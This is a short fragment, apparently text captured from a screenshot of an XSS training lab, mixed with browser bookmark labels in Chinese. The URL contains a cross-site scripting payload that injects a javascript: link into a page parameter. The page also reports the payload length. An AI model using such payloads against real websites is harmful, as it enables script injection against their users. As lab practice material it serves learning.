 ss-labs-master/level15.php?src='level1.php?name=<a href="javascript:alert(/xss/)">'
新手上路 常用网址 京东商城 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行 抖音
欢迎来到level1
欢迎用户
IT'S
Easy
payload的长度:34